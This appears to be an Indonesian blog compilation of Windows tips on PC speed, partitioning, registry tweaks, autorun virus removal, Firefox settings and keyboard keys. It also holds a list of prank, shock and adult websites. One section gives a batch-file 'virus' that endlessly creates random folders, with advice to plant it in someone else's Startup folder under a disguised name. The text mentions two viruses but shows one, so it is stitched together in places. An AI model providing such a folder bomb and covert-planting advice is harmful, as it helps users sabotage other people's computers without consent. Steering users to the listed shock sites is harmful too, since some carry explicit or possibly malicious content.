Information msinfo32 System Properties = sysdm.cplTask Manager = taskmgrTCP Tester = tcptestTelnet Client = telnetTweak UI ( if installed ) = tweakuiUser Account Management = nusrmgr.cplUtility Manager utilmanVolume Serial Number for = C: labelVolume Control = sndvol32Windows Address Book = wabWindows Address Book Import Utility = wabmigWindows Backup Utility ( if installed ) = ntbackupWindows Explorer = explorerWindows Firewall = firewall.cplWindows Installer Details = msiexecWindows Magnifier = magnifyWindows Management Infrastructure = wmimgmt.mscWindows Media Player = wmplayerWindows Messenger = msnsgsWindows Picture Import Wizard (Need camera connected) = wiaacmgrWindows System Security Tool = syskeyWindows Script host settings = wscriptWidnows Updte Launches = wupdmgrWindows Version ( shows your windows version ) = winverWindows XP Tour Wizard = tourstartWordpad = writeZoom Utility = igfxzoom
PC/laptop lemott?
mungkin diantara kita ada yang pernah mengeluh/mendengar keluhan tentang PC/Laptop yang lambat?? BANYAK!!! dan saya yakin banyak diantara kita yang menjadi tambatan hati bagi orang orang awam tentang hal ini, dan celakanya yang ditanya juga orang awam (? mateng koen, hehehe), well here are my tips :
1. biasanya penyebab PC lambat adalah banyaknya program yang berjalan di background....jadi, pertama tama coba cek di system tray (itu tuh, yang biasanya di pojok kanan taskbar) and voila! biasanya aplikasi yang tidak digunakan saat itu banyak yang nangkring disana, seperti program messenger-pengalaman yang paling sering lihat -_-. solusinya, matikan semua yang tidak digunakan pada saat itu -efisiensi sumber daya = efisiensi waktu = efisiensi duit- dan program yang ada pada startup, bisa diatur lewat msconfig (start>run>msconfig).
2. penyebab kedua adalah......banyaknya icon pada desktop -_____- ini penyebab kedua sepanjang karir saya sebagai troubleshooter, seringkali BANYAK sekali icon pada desktop, dan beberapa diantaranya cuman dipake seminggu sekali /swt. solusi : klik kanan pada desktop>view, hilangkan centang pada show desktop icon atau hapus (delete) saja semua shorcut yang jarang dipakai.
3. penyebab ketiga adalah...antivirus, how come? yah, antivirus itu seperti motor koplingan; keren, tapi repot makenya (dan boros), hehehehe. satu hal yang saya BENCI dari antivirus berbayar seperti norton, Mcafee, kaspersky, dkk adalah konsumsi memorinya o_0 ndak nahann. dan lagi, dalam beberapa kasus saya kadang2 menemui orang yang pake lebih dari 1, atau bahkan 2 antivirus. kecuali laptop/PC anda merknya alienware, hal ini tidak saya sarankan. solusi : soal ini tergantung dari resource PC/Laptop masing2, jadi cukup relatif; gunakan yang sesuai dengan resource/RAM/Memory anda saja, dan pakenya 1 aja ; )
4. penyebab keempat....Wallpaper. sedikit banyak, wallpaper juga berpengaruh terhadap performa. gak percaya? saya pernah coba pasang wallpaper dengan resolusi 10000x7009, dan beratnya.....makjann, laksana anak bebek yang IMUT disuruh NARIK humvee -___-. solusinya, pasang wallpaper yang sesuai denga resolusi maksimal monitor, jangan lebih. dan biasanya gambar dengan format .PNG (vektor) lebih berat dari .JPG - CMIIW
5. penyebab kelima - program "optimize" why I put up this one here? well, karena dari pengalaman, kebanyakan program yang memiliki kata "optimize" - dan sinonim serta kawan kawannya- hanya akan memenuhi memori, and at best, do nothing at all. solusinya, jangan diinstall B-)
6. penyebab terakhir : program. ini saya jelaskan dengan contoh aja dah; sebagian besar "klien" (temen sendiri *peace*) pake Ms Office 2007 untuk urusan kuliah, skripsi, tugas, kerja, ect. dan yang dipakai pun kebanyakan cuman 3 itu. tapi anehnya kok diinstall semua dari one note sampe publisher -___- sebenarnya, ini opsional dan tidak terlalu berpengaruh pada performa (lebih pengaruh ke space harddisk)
nahh, dari pengalaman saya tadi itulah yang biasanya menjadi penghambat bagi PC/Laptop untuk tetap ngebutt ; ) dan sebagai penutup saya berikan rekomendasi program buat PC/lappie tetep tokcer (lagi2 dari pengalaman, jadi CMIIW) :
1. Microsoft Security Essential : antivirus gratis dari mikocok, saya pake sejak setahun lalu, no virus, no problemo-it just work; enteng pulak (cuman 88k)
2. Everything desktop search : ini aplikasi search buat desktop yang luarr biasa enteng, cepet, kecil pulak. mungkin google desktop lebih baik (bisa nampilin dokumen preview, dkk) tapi yang saya tahu ini lebih enteng
3.CCleaner : program buat bersih bersih sampah komputer, mulai dari history, cache, cookies (harhgsdnas, apaan tuh?) dan kawan kawan lainnya. cukup enteng dan fiturnya lumayan komplit dibandingkan aplikasi lain sejenis
4. SumatraPDF : buat baca file2 pdf, sejauh yang saya tahu ini yang paling maknyuss
5. foobar2000 : music player yang "just work", tidak ada fitur aneh2 (equalizer aja ga ada presetnya, ahahahahaha), tapi FULL CUSTOMIZABLE. di tangan yang tepat, ini bisa jadi audio player yang super powerfull
Membagi Ukuran Partisi Dengan Mudah
 Selain untuk mengalokasikan memori untuk membuat dua atau lebih sistem operasi, partisi biasanya dilakukan ketika ingin mengalokasikan space dari memory Harddisk yang terpisah dari sistem, hal ini biasanya dilakukan jika kita tidak ingin menggabung file-file sistem dengan file-file pribadi kita, Untuk mengatur atau mengalokasikan drive harddisk bisa dilakukan dengan mudah dengan software Aomei Partition Assistant Professional Edition, dan yang lebih penting lagi software ini gratis.
Selain untuk mengalokasikan memori untuk membuat dua atau lebih sistem operasi, partisi biasanya dilakukan ketika ingin mengalokasikan space dari memory Harddisk yang terpisah dari sistem, hal ini biasanya dilakukan jika kita tidak ingin menggabung file-file sistem dengan file-file pribadi kita, Untuk mengatur atau mengalokasikan drive harddisk bisa dilakukan dengan mudah dengan software Aomei Partition Assistant Professional Edition, dan yang lebih penting lagi software ini gratis.
Kunci Folder Pribadi Anda Dengan Secure Folder
 Punya folder pribadi yang tidak ingin dilihat oleh orang lain? Terkadang ada orang lain yang kita biarkan menggunakan komputer kita. Tapi ada file yang tidak ingin diperlihatkan seperti password akun yang disimpan atau file apapun yang rahasia. Anda bisa mengunci folder pribadi anda menggunakan software Secure Folder yang tentu saja diberikan secara gratis.
Punya folder pribadi yang tidak ingin dilihat oleh orang lain? Terkadang ada orang lain yang kita biarkan menggunakan komputer kita. Tapi ada file yang tidak ingin diperlihatkan seperti password akun yang disimpan atau file apapun yang rahasia. Anda bisa mengunci folder pribadi anda menggunakan software Secure Folder yang tentu saja diberikan secara gratis.
7 mode proteksi yang tersedia:
Download Secure Folder
CARA MEMBAGI PARTISI HDD dari WINDOWS 7
CARA:
1. Buka windows Explorer.
2. kemudian klik kanan pada ''COMPUTER'',Klik ''MANAGER''.
3. Muncul jendela Computer ''Management'', pilih ''SETORANE''
lalu Klik ''DISK Management''.
4. untuk mengubah partisi, kamu harus mamperkecil ukuran partisi yang
mau di bagi dulu,
baru kemudian bagi partisi baru ''klik kanan'' pada ''DRIVE'' yang
akan di bagi' kemudian Klik Kanan dan pilih ''SHRINK VOLUME''.
5. Selanjutnya Disk Managenment akan melakukan KUERI terhadap Drive
Yang di Bagi tersebut''. Tahap ini BIasanya memakan waktu yang
duarasinya tergantung pada kapasitas ''DISK DRIVE''.
6. Kemudian muncul jendela SHIRK C,D atau sejenisnya tergantung urutan
abjad pertama..kamu bisa memasukkan berdasarkan partisi yang akan di
buat. pada partikel ini, besar partisi yang di masukkan adalah
10000,.tergantung kapasitas HDD yang anda punya, kemudian masukkan
pada bagian ''ENter the amountof space to shirink to MB ''
'usahakan bakal partisi yang di buat tidak melebihi kapasitas
yang tertera pada ''SIZE OF UNVILABLE SHIRINK SPACE in MB''.
7. setelah itu HDD akan terbelah menjadi 2. muncul pula keterangan:
"UNALLOCATED''.
8. langkah selanjutnya adalah mem format partisi baru itu. KLIK Kanan pada
partisi (unallocated)'' kemudian pilih ''NeW Simpel voluMe''.
9. Muncul jendela ''WELCOME'' klik ''NexT''
10. muncul jendela sepecify volume size. disini kamu bisa nenentukan jumlah
besarnya HDD yang akan di format, langsung aja klik ''Next''
11. muncul jendela ASsignDRIVER Leter OF path, di jendela ini, tentukan huruf
drive untuk partisi trus klik NEXT''
12. selanjutnya muncul jendela Format Partition..ada pilihan FAT atau NTFS.
pilih NTFS saja,,,jangan lupa kasih lebel juga ,kemudian KliK next..''
13. muncul halaman yang menampilkan pengaturan yang sudah lkita buat
periksa dulu sebelum klik ''FINISH'' kalo ada yang salah klik back
14. . setelah proses pembuatan danformat partisi selesai, periksa disk
management.kamu juga bisa memeriksa di windows
xplorer...PASTIKAN ada drive baru.....
Cara membuat virus yang Akan Membuat 1.000 Folder Dalam beberapa detik
Langkah pertama :
buka notepad dan ketik :
@echo off
: top
md %random%
goto top
@ Echo off membuatnya sehingga tampaknya menjadi layar kosong tetapi sebenarnya ratusan pembuatan folder.
Md %random% adalah perintah yang membuat folder dengan nama acak.
goto top – kembali ke label: atas
Langkah selanjutnya simpan misal dengan nama 1000folders.bat
Setelah itu kamu akan mendapatkan ikon yang terlihat seperti ditunjukkan di bawah ini
Jika ada orang yang menjalankan file 1000folders.bat maka akan terdapat 1000 folder yang dijamin akan membuat kesal :roll:
Dari kedua virus sederhana diatas, cara penyebarannya tergantung dari kreatifitas kamu. Saya sarankan copy dari kedua file tersebut, lalu paste di folder StartUp di start menu windows agar pada saat setiap komputer dinyalakan / restart, kedua file tersebut dijalankan secara otomatis.
Pada saat mengcopy file tersebut ke komputer tujua, jgn lupa nama filenya di-rename terlebih dahulu biar gak ketahuan
9 Merek Laptop Yang Paling Awet
1. ASUS
Nama ASUS sepertinya cukup populer, baik dalam kalangan desktop maupun laptop. ASUS mendapat peringkat pertama karena dalam hasil uji coba, tingkat kerusakan dalam 2 tahun adalah dibawah 10%, sedangkan dalam 3 tahun adalah 15.6%. Walaupun ASUS berada di Peringkat 3 sebagai Top Vendor Dunia, namun tampaknya ASUS tidak akan kalah dalam hal kualitas daya tahan. Produk ASUS sendiri yang paling terkenal adalah ROG (Republic of Gamers) sebagai salah satu prasyarat Gaming Computer.
2. Toshiba
Toshiba tentunya sangat populer dengan tingkat keawetannya, dan juga harganya. Banyak yang beranggapan harga Toshiba sesuai dengan kualitasnya. Toshiba berada di peringkat kedua dengan persentase dibawah 10% dalam 2 tahun, dan 15.7% dalam 3 tahun. Perbedaan tipis dengan ASUS sebesar 0.01% tampaknya memang sudah membuktikan kalau Toshiba memang dirancang untuk tahan lama.
3. SONY
SONY cukup terkenal dengan salah satu produk laptopnya, yaitu VAIO. SONY menempati urutan ketiga dalam persentase tingkat kerusakan laptop. Dalam uji coba 2 tahun, SONY mendapatkan persentase diatas 10%, sedangkan dalam 3 tahun, persentasenya naik menjadi 16.8%. Walaupun tidak terpaut tipis dari ASUS dan Toshiba, SONY bisa dikatakan salah satu laptop terawet yang pernah ada
4. Apple
Apple terkenal dengan sistem operasinya sendiri, yaitu Macintosh, serta merk laptopnya sendiri. Uji coba yang dilakukan pada merk ini menghasilkan persentase diatas 10% pada 2 tahun dan 17.4% dalam jangka waktu 3 tahun. Hal ini membuktikan bahwa Laptop Apple masih dapat dikatakan awet bagi penggunaan sistem operasi selain Windows
5. DELL
DELL sepertinya lebih terkenal dengan salah satu produk gaming-nya, yaitu Alienware, suatu laptop yang benar-benar menawarkan performa gaming layaknya barang yang berasal dari luar bumi. Tinkat kerusakan DELL dalam 2 tahun adalah diatas 10%, sedangkan dalam 3 tahun, sudah mencapai 18.3%. Sepertinya, inilah Laptop yang paling menengah dalam tingkat kerusakannya.
6. Lenovo
Nama besar IBM masih saja membayangi produk ini. IBM yang sudah berubah menjadi Lenovo tentu saja harus menyamakan kualitasnya dengan produk terdahulunya. Walaupun begitu, persentase kerusakan 2 tahun sebesar sekitar 12.5% dan persentase 3 tahun sebesar 21.5% agaknya menjadikan Lenovo kurang begitu meyakinkan.
7. ACER
ACER merupakan laptop yang setidaknya paling umum digunakan dalam kalangan konsumen. Selain harganya yang relatif murah, ACER juga menawarkan perangkat yang lengkap. Namun sayangnya, ACER tidak terlalu bagus dalam hal awet karena persentase kerusakannya adalah hampir 15% dalam jangka waktu 2 tahun saja. Sementara itu, persentasenya akan meningkat menjadi 23.3% dalam waktu 3 tahun. Walaupun begitu, ACER mendapat gelar peringkat ke-2 dalam Top Vendor Dunia.
8. Gateway
Gateway merupakan salah satu vendor laptop dengan tingkat kerusakan yang hampir buruk dalam uji coba kali ini. Dalam 2 tahun, persentasenya hampir 15%, namun dalam 3 tahun akan naik menjadi 23.5%. Tingkat kerusakannya mungkin hampir sama dengan ACER
9. HP
HP merupakan Top Vendor Pertama di dunia, namun sangat disayangkan bahwa HP mendapat predikat laptop yang paling mudah rusak dalam uji coba kali ini. Persentase kerusakan HP adalah diatas 15% dalam 2 tahun, sedangkan persentase kerusakan dalam 3 tahun adalah 25.6%. Tampaknya HP harus bergegas memperbarui komponennya agar tidak cepat mudah rusak.
Membuat Pesan Pribadi Pada Saat Windows Dimulai
a biar bisa bagi-bagi ilmu sama agan-agan yang belum paham saja, Gak usah lama-lama lah bosen juga nanti bacanya, kali ini kita akan membuat sebuah pesan yang akan tampil saat windows baru dijalankan. pesan ini agan dapat tentukan sendiri isinya dan salah satu manfaatnya yaitu misalkan agan punya rekan atau family yang meminjam computer atau Laptop aga, maka agan bisa menyampaikan pesan singkat kepada mereka sebelum mereka mengunakannya.
Tapi ingat kali ini kita Menggunakan registry Editor jadi ane harap agan berhati-hati.
Berikut ini adalah susunan langkah –langkah pembuatannya.
klik start /run/Lallu ketikan ketikkan regedit
Maka tampillah jendela registry Editor
Bukalah Hkey_Local_machine/Softeware//Microsof/Windows NT/CurentVirsion/Winlogon
Kemudian carilah dua value name sebagai berikut:
LegalNoticeCaption dan LegalNoticeText
Pada LegalNoticeCaption isi kan valuenya dengan cara mengklik ganda kemudian ketikkan Caption pesan agan pada kolom value data. Seperti “PERHATIAN PEMAKAIAN….!!!”
Pada LegalNoticeText isikan valuenya DENGAN PESAN SINGKAT misalnya “Pakailah Computer Ini dengaan baik, dan jangan lupa matikan Jika sudah Selesai Untuk Menghemat Listrik”
Kemudian keluar dari jendela registry Editor dan aganu restart computernya dan lihat hasilnya.
SELAMAT MENCOBA
Menonaktifkan USB Drive
Karena cara ini dilakukan dengan mengedit registry, untuk berjaga-jaga sebaiknya melakukan backup dulu.
Buka regedit (Start – Run – regedit). Telusuri key ini
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\UsbStorPada key “Start” ubahlah nilainya menjadi 4 untuk menonaktifkan. Untuk mengaktifkan kembali, ubah nilainya menjadi 3.
Cara Menghapus Virus Autorun.inf Hanya Menggunakan Winrar
Kasus ini menimpah seorang teman saya, ketika laptop yang baru dibeli sudah terinfeksi virus autorun.inf. Virus ini merusak hampir semua drive di dalam hard disk, Dalam beberapa kasus, ketika drive Anda terinfeksi virus autorun.inf, Anda tidak akan dapat mengakses drive sepenuhnya. Anda harus menelusuri drive dengan cara menekan Ctrl + E tombol dari keyboard.
Dalam postingan ini Saya akan menunjukkan kepada Anda metode menghapus virus autorun.inf secara manual hanya menggunakan aplikasi winrar, tidak ada antivirus atau program malware.

Solusi untuk menghapus Virus autorun.inf hanya dengan menggunakan Winrar.
Langkah 1: Pertama Nonaktifkan CD / DVD atau USB Autorun di windows
Langkah 2: buka program Winrar (Start-> All Program-WinRar.exe> WinRar->)
Langkah 3: Sekarang Browse untuk setiap drive yang terinfeksi virus autorun.inf menggunakan explorer winrar.
Langkah 4: Di sini Anda akan melihat semua file yang tersembunyi di bawah winrar untuk drive yang anda pilih
Langkah 5: Carilah file autorun.inf dan buka dengan menggunakan notepad.

Langkah 6: Pada file Autorun, ada beberapa file berextensi EXE. file berextensi exe inilah penyebab utama terbentuk virus.
Langkah 7: Catat file yang berextensi .exe yang disebutkan di file autorun.inf.
Langkah 8: Sekarang lihat file berextensi .exe tersebut berada di drive mana (contoh: c: /), Hapus file tersebut bersama dengan autorun.inf-nya
Langkah 9: Restart Sistem Operasi Anda. Sekarang sistem anda bebas dari Virus autorun.inf.
Catatan: Ulangi proses yang sama jika Usb atau drive yang lain terinfeksi virus autorun.inf.
hack mozilla firefox biar ngebuut
Buat kamu pengguna mozilla dan suka browsing tapi koneksi lemotzz . . nih ada tips buat hack mozilla firefox biar ngebut dan was wus was wus . . .
1. Buka Mozilla.
2. Ketikan di addres bar "about:config" (tanpa tanda patik).
3. Scroll mouse anda kebawah dan cari "network.http.max-connections", double klik dan masukan nilai "64".
4. Cari "network.http.max-connections-per-server", double klik dan masukan nilai "21".
5. Cari 'network.http.max-persistent-connections-per-server", double klik dan masukan nilai "8".
6. Doube klik pada "network.http.pipelining " menjadi "true".
7. Cari "network.http.pipelining.maxrequests", double klik dan masukan nilai "100".
8. Double klik pada "network.http.proxy.pipelining" menjadi "true".
9. Langkah terakhir, klik kanan dimana saja pilih : New >> integrar >> lalu tulis "nglayout.initialpaint.delay" (tanpa tanda petik". Kemudian masukan nilai "0".
Close Mozilla kamu, kemudian buka lagi dan bandingkan kecepatan nya sebelum kamu melakukan setting tadi. Oke, gimana hasilnya ??
Waspada Situs jebakan betmen yg mengerikan & super JAIL!!!!!!!
semua waspada jgn ada yg mau kejebak situs2 ini
1. gandhi.isgreat.org
Situs ini mirip kyk killerjo namun lebih seram katanya.
3. urangsunda.50webs.com/NoClick.html
situs ini mengajak anda untuk berolahraga jari telunjuk karena anda harus trus2an mengklik sampai habis dan tidak bisa di close
4. http://www.1227.com/
yang pasti anda tidak akan bisa keluar atau menutup tab pada browser sebelum anda menyelesaikan liriknya chekidot
5. http://www.d1gdo.com/admin/
6. http://d1gdo.com/images
hampir sama kyk urangsunda suruh klik2 gitu, abis itu mozillanya muter2
7. http://subang.co.tv/
i. ini cuma saudara killerjo gambarnya pun gambar kilerjo
8. http://esc-creation.com/scream
isinya menakutkan...
10. http://www.kenapa-ini.blogspot.com/
sesuai judul webnya bikin orang nyebut 'kenapa ini'
11. http://nobrain.dk/
katanya isinya ad orang lagi maho.. $R@#%#^$%????
12. http://www.themobiletracker.com/
Jika anda ingin melacak keberadaan seseorang dengan nomor Hpnya disinilah tempatnya, tampilan situs ini cukup resmi, namun pepatah juga mengatakan”jangan hanya melihat buku dari sampulnya, tapi juga isinya” begitu juga dengan situs ini. Pertamanya emang cukup meyakinkan, tapi selanjutnya…??
13. http://members.home.nl/saen/Special/Zoeken.swf
Ini adalah sebuah kuis dimana anda harus mencari perbedaan dari dua buah gambar, tapi ada kejutan diakhirnya
14. http://www.boi.netai.net/
klo gk slah neh situs yg bsa buat browser kyak "hang", kta tmn gw sih firefox bsa "lari-lari" & pndh-pndh..
15. http://www.hotel626.com/
banyak setan nya...
setan nya keliatan real lagi..
apalagi kalo main sendiri jam 12 malam..
16. http://wwwwwwwww.jodi.org/
dilihat dari URLnya saja sudah aneh banget ya gak?? wwwwwwwww. ada hurup W 9 kali disana.. haaaa
terus yang jika anda page source, akan muncul teka-teki gambar yang lumayan aneh.
17. http://404.jodi.org/ae/
nah kalau website yang ini sama sech sebetulnya namun berbeda dengan yang tadi kalau tadi hurup w 9 kali kalai ini malah 404, seperti kode eror saja pikir saya heeeee
18. http://rotten.com/
web paling mengenaskan sekaligus sara
19. http://stuff.pyzam.com/toys/tictacscare.swf
isinya adalah mainan tic tac toe tapi lama2 jadi gambar yg ...(liat aja sendiri)
20. http://www.hell.jidatbaok.com/
21. http://epustakawan,co.cc
22.http://elektroav1.do.am/wIEmF3PX.html
23. http://bangun3.com/admin
24. http://warnetips.blogspot.com
25. http://miyabi-movies.co.tv/
26. http://hipperz-injector.blogspot.com
27. http://www.dennyastrada,co.cc
28. http://faojand-injector.blogspot.com/ 29.http://hwehe3x.blogspot.com/
31. http://goobel.50webs.com
BTW tuh isinya sedikit mirip no click dan google gerak" .. tapi nanti suara teria subang adaa di setiap click .. padahal NO SOUND .
31. http://bmpclub.bravehost.com/Toturial_BUG_PB.html
yg penasaran klik aja yahh [Gambar: 14.gif][Gambar: 14.gif]
32. http://titanime.com/
situs porno web hentai katanya...
A1, dan 33 credits: senyorita
33. http://www.fadebook.com/
di suruh olah raga jari tuh klo g slh soalnya pernah di post sih webnya
34. http://kombre,co.cc/
ntar mozilla nya gerak2 + ga bisa di close, trus ada "gambar" denan latar belakang merah,, "gambar"nya ganti2 pulak... alamak,, takut dah...
35. http://www.rumdesign.com/wrong/
fokus ke ke jendela tunggu 1 menit dan lihat kejutannya..!!
36. http://www.kiwil-curhat.page.tl/Jangan-Di-Klik.htm
cuma web olahraga jari hampir sama kyk urangsunda cuma suruh klik2an aj terus2an ampe selesai bagi yg gak sabaran restart aj kompinya...
37. http://www.luna-maya.com/
ternyata dikaskus banyak orang yg dikerjain suruh buka situs ini emang situs ini ngagetin klo mau matiin suara kompi
38. http://www.geryadrian.com/
ini cuma web sponsor kok gpp, gak berbahaya & menyeramkan, gak percaya? klik aj
New update:
39. http://www.youtube.com/666
coba refresh ampe 10 X atau lebih dan liat hasilnya weeee...
entar youtubenya berubah jadi merah darah gitu.... dan langsung buffering video sendiri....
kita mesti nonton video itu kagak bisa di close atau di tutub tabnya....
40. http://piepra.talk4fun.net
baru saja w menemukan situs yg jahil abis, w dah nyoba masuk ...dan ini memang hanya untuk lucu2an.
Situs ini tdk berbahaya...hanya permainan javascript ada yg berani coba...silakan
41. http://bit.ly/4ZibPJ
w barusan dikirimin teman dikasih link yang lucu sich. Kalo mau lihat silahkan klik aja. Ya responku sih agak kaget juga. Mengantar ke web srem!!
42. http://nopic-hoax.blogspot.com/
boleh dapet dari kaskus tapi w gak tau isi webnya biasanya situs ini sering disembunyikan dgn hyperlink
43. http://www.youtube.com/watch?v=Shnu__NJ5Wo
http://forum.gemscool.com/thread-59378.html credits: tahun90an
44. http://sajjadali.com/
tu ntar ada nyanyian
trus lama2 nyanyiannya berubah jd serem gitu credits: makmur
46. http://www.facebook.com/notifications.ph...5824165682
video mengejutkan di fb.. penasaran? lihat dan saksikan!
47. http://www.outube.com/
mending gak usah di klik deh..
48. http://www.sinthaistudio.com/thehouse2/
gw dikasih situs dari temen isinya apa yah silahkan buka gw kg berani tapi katanya berbahaya
49. http://www.oranggila.com/
yg ini ada yg baru gan jngn di klik dah nanti ikut gila gannya oke
50. http://www.bokre.com
jngn di klik gan kalo gak pengen nyesel ntar
51. http://www.salahkamar.com/
dah di klik gak bisa di close atau restart bahkan di shutdown
kalo cara close nya mudah tinggal matiin aja langsung dari sekeringnya selesai deh isinya itu campuran gan ada orang maho @#$%$@%%& terus ada
gambar hantunya ada orang di bunuh serem pokoknya terus mozila nya jadi kecil besar sendiri
52. http://www.apaaaantuh,co.cc/
jngan di klik kalo gak pengen nyesel gan [Gambar: 14.gif]
No. 49, 50, 51, 52 credits: awaszelazuni
53. http://www.asylum626.com/
mirip kyk hotel 626 tp lebih SERU yg ini, asik tuh. jam mainnya juga kayak Hotel 626
54. http://www.joyangeles.com/
web ini hampir mirip kayak sukatoro..
56. http://www.fragskin.com/
ati2 gan,, isinya gambar maho n gak isa dimatiin jg...
57. http://gigihweb*Forbidden*/unik
w da pernah buka nih isina gigihweb
ntar moozilana gerak" ngacir" gk jelas
58. http://truth.mcdonalds-revealed.com/
jgn diklik...,ada virusnya+jadi SPAM truss di FB....
59. http://www.facebook.com/video/video.php?...966&ref=mf
yang ini neh mantap..!! lebih asoy dari pada killerjo..
60. http://www.doujin-moe.us/
ini web hentai juga neh buat yg ingat dosa gak usah di klik
61. http://www.googlehammer.com/
jgn dibuka lho isinya maho ==" tapi bisa ditutup, yg liat bisa mati mendadak wkkwkwkwkwkkwkw
62. http://www.homo.com/
mending gak usah dibuka deh..
63. http://www.hiphopparkiran.tk/
w gak tau neh web apa.. yg penting waspada aj
64. http://www.meatspin.com
daging muter2 ???
65.http://www.luna-maya.com
ini web isinya serem gan kyk kilerjo
66.http://www.bluewaffle.com
baru tau ane katanya sih sejenis maho
67. http://yoznews.blogspot.com
ane baru nemu.. ga tau isinya apa
69.http://www.asianthumbx.com
ga ada bedanya sama yg di atas
INGATT JANGAN DISALAHGUNAKAN OKE?
dan maaf kalo saya loncat nomor nya soal nya itu nomor link yg terlarang
Kepanjangan dari ALT pada tombol Keyboard
Jangan agan berpikir agan master dan guru computer jika tidak tau apa arti dari ALT pada tombol Keyboard. Kalo sampai ditanya nggak tau, nanti malu sendiri. Karena itu, saya mau share tentang kepanjangan dari ALT. Sebelumnya, ada ESC dan CTRL. ESC, CTRL, dan masih banyak lagi. Sekalian saya mau jelasin juga.....
ESC = escape
CTRL = control
ALT = alternate
FN = function
INS = insert
DEL = delete
CAPS LOCK = capitals lock
PRT SC atau PRT SCR = print screen
NUM LK = numeric lock
SCR LK = scroll lock
TAB = tabulator / tabulation
Padahal ini cukup simple, gan. Tetapi, ada yang nggak tau. Dan ini adalah basic untuk menjadi master. Jangan langsung loncat ke dalamnya